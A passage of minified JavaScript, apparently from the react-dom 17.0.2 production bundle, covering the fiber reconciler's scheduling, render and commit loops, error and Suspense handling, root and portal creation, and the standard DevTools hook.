96:return 8;case 95:return 2;default:return 0}}(e),uc),e}function vc(e,t,r){if(50<ac)throw ac=0,sc=null,Error(a(185));if(null===(e=mc(e,t)))return null;Ut(e,t,r),e===Fs&&(Us|=t,4===qs&&bc(e,Ms));var n=Bi();1===t?8&Ns&&!(48&Ns)?wc(e):(gc(e,r),0===Ns&&(Ys(),Yi())):(!(4&Ns)||98!==n&&99!==n||(null===oc?oc=new Set([e]):oc.add(e)),gc(e,r)),Vs=e}function mc(e,t){e.lanes|=t;var r=e.alternate;for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return;return 3===r.tag?r.stateNode:null}function gc(e,t){for(var r=e.callbackNode,n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,s=e.pendingLanes;0<s;){var c=31-Bt(s),u=1<<c,l=o[c];if(-1===l){if(0===(u&n)||0!==(u&i)){l=t,Lt(u);var f=Mt;o[c]=10<=f?l+250:6<=f?l+5e3:-1}}else l<=t&&(e.expiredLanes|=u);s&=~u}if(n=Dt(e,e===Fs?Ms:0),t=Mt,0===n)null!==r&&(r!==Li&&Pi(r),e.callbackNode=null,e.callbackPriority=0);else{if(null!==r){if(e.callbackPriority===t)return;r!==Li&&Pi(r)}15===t?(r=wc.bind(null,e),null===qi?(qi=[r],Hi=Ci(Ai,Gi)):qi.push(r),r=Li):14===t?r=Qi(99,wc.bind(null,e)):(r=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(a(358,e))}}(t),r=Qi(r,yc.bind(null,e))),e.callbackPriority=t,e.callbackNode=r}}function yc(e){if(cc=-1,lc=uc=0,48&Ns)throw Error(a(327));var t=e.callbackNode;if(Mc()&&e.callbackNode!==t)return null;var r=Dt(e,e===Fs?Ms:0);if(0===r)return null;var n=r,i=Ns;Ns|=16;var o=Pc();for(Fs===e&&Ms===n||(Ys(),Oc(e,n));;)try{jc();break}catch(t){Cc(e,t)}if(ro(),_s.current=o,Ns=i,null!==Is?n=0:(Fs=null,Ms=0,n=qs),0!==(zs&Us))Oc(e,0);else if(0!==n){if(2===n&&(Ns|=64,e.hydrate&&(e.hydrate=!1,Qn(e.containerInfo)),0!==(r=qt(e))&&(n=Tc(e,r))),1===n)throw t=Hs,Oc(e,0),bc(e,r),gc(e,Ui()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=r,n){case 0:case 1:throw Error(a(345));case 2:case 5:Nc(e);break;case 3:if(bc(e,r),(62914560&r)===r&&10<(n=Ws+500-Ui())){if(0!==Dt(e,0))break;if(((i=e.suspendedLanes)&r)!==r){pc(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=Vn(Nc.bind(null,e),n);break}Nc(e);break;case 4:if(bc(e,r),(4186112&r)===r)break;for(n=e.eventTimes,i=-1;0<r;){var s=31-Bt(r);o=1<<s,(s=n[s])>i&&(i=s),r&=~o}if(r=i,10<(r=(120>(r=Ui()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*js(r/1960))-r)){e.timeoutHandle=Vn(Nc.bind(null,e),r);break}Nc(e);break;default:throw Error(a(329))}}return gc(e,Ui()),e.callbackNode===t?yc.bind(null,e):null}function bc(e,t){for(t&=~Bs,t&=~Us,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-Bt(t),n=1<<r;e[r]=-1,t&=~n}}function wc(e){if(48&Ns)throw Error(a(327));if(Mc(),e===Fs&&0!==(e.expiredLanes&Ms)){var t=Ms,r=Tc(e,t);0!==(zs&Us)&&(r=Tc(e,t=Dt(e,t)))}else r=Tc(e,t=Dt(e,0));if(0!==e.tag&&2===r&&(Ns|=64,e.hydrate&&(e.hydrate=!1,Qn(e.containerInfo)),0!==(t=qt(e))&&(r=Tc(e,t))),1===r)throw r=Hs,Oc(e,0),bc(e,t),gc(e,Ui()),r;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Nc(e),gc(e,Ui()),null}function xc(e,t){var r=Ns;Ns|=1;try{return e(t)}finally{0===(Ns=r)&&(Ys(),Yi())}}function Sc(e,t){var r=Ns;Ns&=-2,Ns|=8;try{return e(t)}finally{0===(Ns=r)&&(Ys(),Yi())}}function Ec(e,t){fi(Ds,Ls),Ls|=t,zs|=t}function kc(){Ls=Ds.current,li(Ds)}function Oc(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(-1!==r&&(e.timeoutHandle=-1,Wn(r)),null!==Is)for(r=Is.return;null!==r;){var n=r;switch(n.tag){case 1:null!=(n=n.type.childContextTypes)&&yi();break;case 3:Io(),li(hi),li(pi),Ko();break;case 5:Lo(n);break;case 4:Io();break;case 13:case 19:li(Do);break;case 10:no(n);break;case 23:case 24:kc()}r=r.return}Fs=e,Is=Qc(e.current,null),Ms=Ls=zs=t,qs=0,Hs=null,Bs=Us=$s=0}function Cc(e,t){for(;;){var r=Is;try{if(ro(),Xo.current=Aa,na){for(var n=ea.memoizedState;null!==n;){var i=n.queue;null!==i&&(i.pending=null),n=n.next}na=!1}if(Zo=0,ra=ta=ea=null,ia=!1,As.current=null,null===r||null===r.return){qs=1,Hs=t,Is=null;break}e:{var o=e,a=r.return,s=r,c=t;if(t=Ms,s.flags|=2048,s.firstEffect=s.lastEffect=null,null!==c&&"object"==typeof c&&"function"==typeof c.then){var u=c;if(!(2&s.mode)){var l=s.alternate;l?(s.updateQueue=l.updateQueue,s.memoizedState=l.memoizedState,s.lanes=l.lanes):(s.updateQueue=null,s.memoizedState=null)}var f=!!(1&Do.current),d=a;do{var p;if(p=13===d.tag){var h=d.memoizedState;if(null!==h)p=null!==h.dehydrated;else{var v=d.memoizedProps;p=void 0!==v.fallback&&(!0!==v.unstable_avoidThisFallback||!f)}}if(p){var m=d.updateQueue;if(null===m){var g=new Set;g.add(u),d.updateQueue=g}else m.add(u);if(!(2&d.mode)){if(d.flags|=64,s.flags|=16384,s.flags&=-2981,1===s.tag)if(null===s.alternate)s.tag=17;else{var y=lo(-1,1);y.tag=2,fo(s,y)}s.lanes|=1;break e}c=void 0,s=t;var b=o.pingCache;if(null===b?(b=o.pingCache=new ds,c=new Set,b.set(u,c)):void 0===(c=b.get(u))&&(c=new Set,b.set(u,c)),!c.has(s)){c.add(s);var w=$c.bind(null,o,u,s);u.then(w,w)}d.flags|=4096,d.lanes=t;break e}d=d.return}while(null!==d);c=Error((Q(s.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==qs&&(qs=2),c=ls(c,s),d=a;do{switch(d.tag){case 3:o=c,d.flags|=4096,t&=-t,d.lanes|=t,po(d,ps(0,o,t));break e;case 1:o=c;var x=d.type,S=d.stateNode;if(!(64&d.flags||"function"!=typeof x.getDerivedStateFromError&&(null===S||"function"!=typeof S.componentDidCatch||null!==Zs&&Zs.has(S)))){d.flags|=4096,t&=-t,d.lanes|=t,po(d,hs(d,o,t));break e}}d=d.return}while(null!==d)}Ac(r)}catch(e){t=e,Is===r&&null!==r&&(Is=r=r.return);continue}break}}function Pc(){var e=_s.current;return _s.current=Aa,null===e?Aa:e}function Tc(e,t){var r=Ns;Ns|=16;var n=Pc();for(Fs===e&&Ms===t||Oc(e,t);;)try{Rc();break}catch(t){Cc(e,t)}if(ro(),Ns=r,_s.current=n,null!==Is)throw Error(a(261));return Fs=null,Ms=0,qs}function Rc(){for(;null!==Is;)_c(Is)}function jc(){for(;null!==Is&&!Ti();)_c(Is)}function _c(e){var t=Gs(e.alternate,e,Ls);e.memoizedProps=e.pendingProps,null===t?Ac(e):Is=t,As.current=null}function Ac(e){var t=e;do{var r=t.alternate;if(e=t.return,2048&t.flags){if(null!==(r=us(t)))return r.flags&=2047,void(Is=r);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}else{if(null!==(r=cs(r,t,Ls)))return void(Is=r);if(24!==(r=t).tag&&23!==r.tag||null===r.memoizedState||1073741824&Ls||!(4&r.mode)){for(var n=0,i=r.child;null!==i;)n|=i.lanes|i.childLanes,i=i.sibling;r.childLanes=n}null!==e&&!(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}if(null!==(t=t.sibling))return void(Is=t);Is=t=e}while(null!==t);0===qs&&(qs=5)}function Nc(e){var t=Bi();return Wi(99,Fc.bind(null,e,t)),null}function Fc(e,t){do{Mc()}while(null!==tc);if(48&Ns)throw Error(a(327));var r=e.finishedWork;if(null===r)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(a(177));e.callbackNode=null;var n=r.lanes|r.childLanes,i=n,o=e.pendingLanes&~i;e.pendingLanes=i,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=i,e.mutableReadLanes&=i,e.entangledLanes&=i,i=e.entanglements;for(var s=e.eventTimes,c=e.expirationTimes;0<o;){var u=31-Bt(o),l=1<<u;i[u]=0,s[u]=-1,c[u]=-1,o&=~l}if(null!==oc&&!(24&n)&&oc.has(e)&&oc.delete(e),e===Fs&&(Is=Fs=null,Ms=0),1<r.flags?null!==r.lastEffect?(r.lastEffect.nextEffect=r,n=r.firstEffect):n=r:n=r.firstEffect,null!==n){if(i=Ns,Ns|=32,As.current=null,zn=Gt,gn(s=mn())){if("selectionStart"in s)c={start:s.selectionStart,end:s.selectionEnd};else e:if(c=(c=s.ownerDocument)&&c.defaultView||window,(l=c.getSelection&&c.getSelection())&&0!==l.rangeCount){c=l.anchorNode,o=l.anchorOffset,u=l.focusNode,l=l.focusOffset;try{c.nodeType,u.nodeType}catch(e){c=null;break e}var f=0,d=-1,p=-1,h=0,v=0,m=s,g=null;t:for(;;){for(var y;m!==c||0!==o&&3!==m.nodeType||(d=f+o),m!==u||0!==l&&3!==m.nodeType||(p=f+l),3===m.nodeType&&(f+=m.nodeValue.length),null!==(y=m.firstChild);)g=m,m=y;for(;;){if(m===s)break t;if(g===c&&++h===o&&(d=f),g===u&&++v===l&&(p=f),null!==(y=m.nextSibling))break;g=(m=g).parentNode}m=y}c=-1===d||-1===p?null:{start:d,end:p}}else c=null;c=c||{start:0,end:0}}else c=null;$n={focusedElem:s,selectionRange:c},Gt=!1,fc=null,dc=!1,Ks=n;do{try{Ic()}catch(e){if(null===Ks)throw Error(a(330));zc(Ks,e),Ks=Ks.nextEffect}}while(null!==Ks);fc=null,Ks=n;do{try{for(s=e;null!==Ks;){var b=Ks.flags;if(16&b&&ye(Ks.stateNode,""),128&b){var w=Ks.alternate;if(null!==w){var x=w.ref;null!==x&&("function"==typeof x?x(null):x.current=null)}}switch(1038&b){case 2:Es(Ks),Ks.flags&=-3;break;case 6:Es(Ks),Ks.flags&=-3,Ps(Ks.alternate,Ks);break;case 1024:Ks.flags&=-1025;break;case 1028:Ks.flags&=-1025,Ps(Ks.alternate,Ks);break;case 4:Ps(Ks.alternate,Ks);break;case 8:Cs(s,c=Ks);var S=c.alternate;xs(c),null!==S&&xs(S)}Ks=Ks.nextEffect}}catch(e){if(null===Ks)throw Error(a(330));zc(Ks,e),Ks=Ks.nextEffect}}while(null!==Ks);if(x=$n,w=mn(),b=x.focusedElem,s=x.selectionRange,w!==b&&b&&b.ownerDocument&&vn(b.ownerDocument.documentElement,b)){null!==s&&gn(b)&&(w=s.start,void 0===(x=s.end)&&(x=w),"selectionStart"in b?(b.selectionStart=w,b.selectionEnd=Math.min(x,b.value.length)):(x=(w=b.ownerDocument||document)&&w.defaultView||window).getSelection&&(x=x.getSelection(),c=b.textContent.length,S=Math.min(s.start,c),s=void 0===s.end?S:Math.min(s.end,c),!x.extend&&S>s&&(c=s,s=S,S=c),c=hn(b,S),o=hn(b,s),c&&o&&(1!==x.rangeCount||x.anchorNode!==c.node||x.anchorOffset!==c.offset||x.focusNode!==o.node||x.focusOffset!==o.offset)&&((w=w.createRange()).setStart(c.node,c.offset),x.removeAllRanges(),S>s?(x.addRange(w),x.extend(o.node,o.offset)):(w.setEnd(o.node,o.offset),x.addRange(w))))),w=[];for(x=b;x=x.parentNode;)1===x.nodeType&&w.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"==typeof b.focus&&b.focus(),b=0;b<w.length;b++)(x=w[b]).element.scrollLeft=x.left,x.element.scrollTop=x.top}Gt=!!zn,$n=zn=null,e.current=r,Ks=n;do{try{for(b=e;null!==Ks;){var E=Ks.flags;if(36&E&&ys(b,Ks.alternate,Ks),128&E){w=void 0;var k=Ks.ref;if(null!==k){var O=Ks.stateNode;Ks.tag,w=O,"function"==typeof k?k(w):k.current=w}}Ks=Ks.nextEffect}}catch(e){if(null===Ks)throw Error(a(330));zc(Ks,e),Ks=Ks.nextEffect}}while(null!==Ks);Ks=null,Di(),Ns=i}else e.current=r;if(ec)ec=!1,tc=e,rc=t;else for(Ks=n;null!==Ks;)t=Ks.nextEffect,Ks.nextEffect=null,8&Ks.flags&&((E=Ks).sibling=null,E.stateNode=null),Ks=t;if(0===(n=e.pendingLanes)&&(Zs=null),1===n?e===sc?ac++:(ac=0,sc=e):ac=0,r=r.stateNode,ki&&"function"==typeof ki.onCommitFiberRoot)try{ki.onCommitFiberRoot(Ei,r,void 0,!(64&~r.current.flags))}catch(e){}if(gc(e,Ui()),Xs)throw Xs=!1,e=Js,Js=null,e;return 8&Ns||Yi(),null}function Ic(){for(;null!==Ks;){var e=Ks.alternate;dc||null===fc||(8&Ks.flags?et(Ks,fc)&&(dc=!0):13===Ks.tag&&Rs(e,Ks)&&et(Ks,fc)&&(dc=!0));var t=Ks.flags;256&t&&gs(e,Ks),!(512&t)||ec||(ec=!0,Qi(97,function(){return Mc(),null})),Ks=Ks.nextEffect}}function Mc(){if(90!==rc){var e=97<rc?97:rc;return rc=90,Wi(e,qc)}return!1}function Lc(e,t){nc.push(t,e),ec||(ec=!0,Qi(97,function(){return Mc(),null}))}function Dc(e,t){ic.push(t,e),ec||(ec=!0,Qi(97,function(){return Mc(),null}))}function qc(){if(null===tc)return!1;var e=tc;if(tc=null,48&Ns)throw Error(a(331));var t=Ns;Ns|=32;var r=ic;ic=[];for(var n=0;n<r.length;n+=2){var i=r[n],o=r[n+1],s=i.destroy;if(i.destroy=void 0,"function"==typeof s)try{s()}catch(e){if(null===o)throw Error(a(330));zc(o,e)}}for(r=nc,nc=[],n=0;n<r.length;n+=2){i=r[n],o=r[n+1];try{var c=i.create;i.destroy=c()}catch(e){if(null===o)throw Error(a(330));zc(o,e)}}for(c=e.current.firstEffect;null!==c;)e=c.nextEffect,c.nextEffect=null,8&c.flags&&(c.sibling=null,c.stateNode=null),c=e;return Ns=t,Yi(),!0}function Hc(e,t,r){fo(e,t=ps(0,t=ls(r,t),1)),t=pc(),null!==(e=mc(e,1))&&(Ut(e,1,t),gc(e,t))}function zc(e,t){if(3===e.tag)Hc(e,e,t);else for(var r=e.return;null!==r;){if(3===r.tag){Hc(r,e,t);break}if(1===r.tag){var n=r.stateNode;if("function"==typeof r.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===Zs||!Zs.has(n))){var i=hs(r,e=ls(t,e),1);if(fo(r,i),i=pc(),null!==(r=mc(r,1)))Ut(r,1,i),gc(r,i);else if("function"==typeof n.componentDidCatch&&(null===Zs||!Zs.has(n)))try{n.componentDidCatch(t,e)}catch(e){}break}}r=r.return}}function $c(e,t,r){var n=e.pingCache;null!==n&&n.delete(t),t=pc(),e.pingedLanes|=e.suspendedLanes&r,Fs===e&&(Ms&r)===r&&(4===qs||3===qs&&(62914560&Ms)===Ms&&500>Ui()-Ws?Oc(e,0):Bs|=r),gc(e,t)}function Uc(e,t){var r=e.stateNode;null!==r&&r.delete(t),0===(t=0)&&(2&(t=e.mode)?4&t?(0===uc&&(uc=zs),0===(t=zt(62914560&~uc))&&(t=4194304)):t=99===Bi()?1:2:t=1),r=pc(),null!==(e=mc(e,t))&&(Ut(e,t,r),gc(e,r))}function Bc(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Vc(e,t,r,n){return new Bc(e,t,r,n)}function Wc(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Qc(e,t){var r=e.alternate;return null===r?((r=Vc(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null),r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Yc(e,t,r,n,i,o){var s=2;if(n=e,"function"==typeof e)Wc(e)&&(s=1);else if("string"==typeof e)s=5;else e:switch(e){case k:return Gc(r.children,i,o,t);case M:s=8,i|=16;break;case O:s=8,i|=1;break;case C:return(e=Vc(12,r,t,8|i)).elementType=C,e.type=C,e.lanes=o,e;case j:return(e=Vc(13,r,t,i)).type=j,e.elementType=j,e.lanes=o,e;case _:return(e=Vc(19,r,t,i)).elementType=_,e.lanes=o,e;case L:return Kc(r,i,o,t);case D:return(e=Vc(24,r,t,i)).elementType=D,e.lanes=o,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case P:s=10;break e;case T:s=9;break e;case R:s=11;break e;case A:s=14;break e;case N:s=16,n=null;break e;case F:s=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Vc(s,r,t,i)).elementType=e,t.type=n,t.lanes=o,t}function Gc(e,t,r,n){return(e=Vc(7,e,n,t)).lanes=r,e}function Kc(e,t,r,n){return(e=Vc(23,e,n,t)).elementType=L,e.lanes=r,e}function Xc(e,t,r){return(e=Vc(6,e,null,t)).lanes=r,e}function Jc(e,t,r){return(t=Vc(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Zc(e,t,r){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=r,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=$t(0),this.expirationTimes=$t(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=$t(0),this.mutableSourceEagerHydrationData=null}function eu(e,t,r,n){var i=t.current,o=pc(),s=hc(i);e:if(r){t:{if(Ke(r=r._reactInternals)!==r||1!==r.tag)throw Error(a(170));var c=r;do{switch(c.tag){case 3:c=c.stateNode.context;break t;case 1:if(gi(c.type)){c=c.stateNode.__reactInternalMemoizedMergedChildContext;break t}}c=c.return}while(null!==c);throw Error(a(171))}if(1===r.tag){var u=r.type;if(gi(u)){r=wi(r,u,c);break e}}r=c}else r=di;return null===t.context?t.context=r:t.pendingContext=r,(t=lo(o,s)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),fo(i,t),vc(i,s,o),s}function tu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function ru(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane;e.retryLane=0!==r&&r<t?r:t}}function nu(e,t){ru(e,t),(e=e.alternate)&&ru(e,t)}function iu(e,t,r){var n=null!=r&&null!=r.hydrationOptions&&r.hydrationOptions.mutableSources||null;if(r=new Zc(e,t,null!=r&&!0===r.hydrate),t=Vc(3,null,null,2===t?7:1===t?3:0),r.current=t,t.stateNode=r,co(t),e[ei]=r.current,An(8===e.nodeType?e.parentNode:e),n)for(e=0;e<n.length;e++){var i=(t=n[e])._getVersion;i=i(t._source),null==r.mutableSourceEagerHydrationData?r.mutableSourceEagerHydrationData=[t,i]:r.mutableSourceEagerHydrationData.push(t,i)}this._internalRoot=r}function ou(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function au(e,t,r,n,i){var o=r._reactRootContainer;if(o){var a=o._internalRoot;if("function"==typeof i){var s=i;i=function(){var e=tu(a);s.call(e)}}eu(t,a,e,i)}else{if(o=r._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var r;r=e.lastChild;)e.removeChild(r);return new iu(e,0,t?{hydrate:!0}:void 0)}(r,n),a=o._internalRoot,"function"==typeof i){var c=i;i=function(){var e=tu(a);c.call(e)}}Sc(function(){eu(t,a,e,i)})}return tu(a)}function su(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!ou(t))throw Error(a(200));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:E,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)}Gs=function(e,t,r){var n=t.lanes;if(null!==e)if(e.memoizedProps!==t.pendingProps||hi.current)La=!0;else{if(0===(r&n)){switch(La=!1,t.tag){case 3:Qa(t),Yo();break;case 5:Mo(t);break;case 1:gi(t.type)&&xi(t);break;case 4:Fo(t,t.stateNode.containerInfo);break;case 10:n=t.memoizedProps.value;var i=t.type._context;fi(Ji,i._currentValue),i._currentValue=n;break;case 13:if(null!==t.memoizedState)return 0!==(r&t.child.childLanes)?Za(e,t,r):(fi(Do,1&Do.current),null!==(t=as(e,t,r))?t.sibling:null);fi(Do,1&Do.current);break;case 19:if(n=0!==(r&t.childLanes),64&e.flags){if(n)return os(e,t,r);t.flags|=64}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null,i.lastEffect=null),fi(Do,Do.current),n)break;return null;case 23:case 24:return t.lanes=0,$a(e,t,r)}return as(e,t,r)}La=!!(16384&e.flags)}else La=!1;switch(t.lanes=0,t.tag){case 2:if(n=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=mi(t,pi.current),oo(t,r),i=sa(null,t,n,e,i,r),t.flags|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,gi(n)){var o=!0;xi(t)}else o=!1;t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,co(t);var s=n.getDerivedStateFromProps;"function"==typeof s&&go(t,n,s,e),i.updater=yo,t.stateNode=i,i._reactInternals=t,So(t,n,e,r),t=Wa(null,t,n,!0,o,r)}else t.tag=0,Da(null,t,i,r),t=t.child;return t;case 16:i=t.elementType;e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,i=(o=i._init)(i._payload),t.type=i,o=t.tag=function(e){if("function"==typeof e)return Wc(e)?1:0;if(null!=e){if((e=e.$$typeof)===R)return 11;if(e===A)return 14}return 2}(i),e=Xi(i,e),o){case 0:t=Ba(null,t,i,e,r);break e;case 1:t=Va(null,t,i,e,r);break e;case 11:t=qa(null,t,i,e,r);break e;case 14:t=Ha(null,t,i,Xi(i.type,e),n,r);break e}throw Error(a(306,i,""))}return t;case 0:return n=t.type,i=t.pendingProps,Ba(e,t,n,i=t.elementType===n?i:Xi(n,i),r);case 1:return n=t.type,i=t.pendingProps,Va(e,t,n,i=t.elementType===n?i:Xi(n,i),r);case 3:if(Qa(t),n=t.updateQueue,null===e||null===n)throw Error(a(282));if(n=t.pendingProps,i=null!==(i=t.memoizedState)?i.element:null,uo(e,t),ho(t,n,null,r),(n=t.memoizedState.element)===i)Yo(),t=as(e,t,r);else{if((o=(i=t.stateNode).hydrate)&&(zo=Yn(t.stateNode.containerInfo.firstChild),Ho=t,o=$o=!0),o){if(null!=(e=i.mutableSourceEagerHydrationData))for(i=0;i<e.length;i+=2)(o=e[i])._workInProgressVersionPrimary=e[i+1],Go.push(o);for(r=To(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|1024,r=r.sibling}else Da(e,t,n,r),Yo();t=t.child}return t;case 5:return Mo(t),null===e&&Vo(t),n=t.type,i=t.pendingProps,o=null!==e?e.memoizedProps:null,s=i.children,Bn(n,i)?s=null:null!==o&&Bn(n,o)&&(t.flags|=16),Ua(e,t),Da(e,t,s,r),t.child;case 6:return null===e&&Vo(t),null;case 13:return Za(e,t,r);case 4:return Fo(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=Po(t,null,n,r):Da(e,t,n,r),t.child;case 11:return n=t.type,i=t.pendingProps,qa(e,t,n,i=t.elementType===n?i:Xi(n,i),r);case 7:return Da(e,t,t.pendingProps,r),t.child;case 8:case 12:return Da(e,t,t.pendingProps.children,r),t.child;case 10:e:{n=t.type._context,i=t.pendingProps,s=t.memoizedProps,o=i.value;var c=t.type._context;if(fi(Ji,c._currentValue),c._currentValue=o,null!==s)if(c=s.value,0===(o=ln(c,o)?0:0|("function"==typeof n._calculateChangedBits?n._calculateChangedBits(c,o):1073741823))){if(s.children===i.children&&!hi.current){t=as(e,t,r);break e}}else for(null!==(c=t.child)&&(c.return=t);null!==c;){var u=c.dependencies;if(null!==u){s=c.child;for(var l=u.firstContext;null!==l;){if(l.context===n&&0!==(l.observedBits&o)){1===c.tag&&((l=lo(-1,r&-r)).tag=2,fo(c,l)),c.lanes|=r,null!==(l=c.alternate)&&(l.lanes|=r),io(c.return,r),u.lanes|=r;break}l=l.next}}else s=10===c.tag&&c.type===t.type?null:c.child;if(null!==s)s.return=c;else for(s=c;null!==s;){if(s===t){s=null;break}if(null!==(c=s.sibling)){c.return=s.return,s=c;break}s=s.return}c=s}Da(e,t,i.children,r),t=t.child}return t;case 9:return i=t.type,n=(o=t.pendingProps).children,oo(t,r),n=n(i=ao(i,o.unstable_observedBits)),t.flags|=1,Da(e,t,n,r),t.child;case 14:return o=Xi(i=t.type,t.pendingProps),Ha(e,t,i,o=Xi(i.type,o),n,r);case 15:return za(e,t,t.type,t.pendingProps,n,r);case 17:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:Xi(n,i),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,gi(n)?(e=!0,xi(t)):e=!1,oo(t,r),wo(t,n,i),So(t,n,i,r),Wa(null,t,n,!0,e,r);case 19:return os(e,t,r);case 23:case 24:return $a(e,t,r)}throw Error(a(156,t.tag))},iu.prototype.render=function(e){eu(e,this._internalRoot,null,null)},iu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;eu(null,e,null,function(){t[ei]=null})},tt=function(e){13===e.tag&&(vc(e,4,pc()),nu(e,4))},rt=function(e){13===e.tag&&(vc(e,67108864,pc()),nu(e,67108864))},nt=function(e){if(13===e.tag){var t=pc(),r=hc(e);vc(e,r,t),nu(e,r)}},it=function(e,t){return t()},Pe=function(e,t,r){switch(t){case"input":if(re(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var i=oi(n);if(!i)throw Error(a(90));X(n),re(n,i)}}}break;case"textarea":ue(e,r);break;case"select":null!=(t=r.value)&&ae(e,!!r.multiple,t,!1)}},Ne=xc,Fe=function(e,t,r,n,i){var o=Ns;Ns|=4;try{return Wi(98,e.bind(null,t,r,n,i))}finally{0===(Ns=o)&&(Ys(),Yi())}},Ie=function(){!(49&Ns)&&(function(){if(null!==oc){var e=oc;oc=null,e.forEach(function(e){e.expiredLanes|=24&e.pendingLanes,gc(e,Ui())})}Yi()}(),Mc())},Me=function(e,t){var r=Ns;Ns|=2;try{return e(t)}finally{0===(Ns=r)&&(Ys(),Yi())}};var cu={Events:[ni,ii,oi,_e,Ae,Mc,{current:!1}]},uu={findFiberByHostInstance:ri,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},lu={bundleType:uu.bundleType,version:uu.version,rendererPackageName:uu.rendererPackageName,rendererConfig:uu.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:x.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Ze(e))?null:e.stateNode},findFiberByHostInstance:uu.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var fu=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!fu.isDisabled&&fu.supportsFiber)try{Ei=fu.inject(lu),ki=fu}catch(me){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=cu,t.createPortal=su,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var 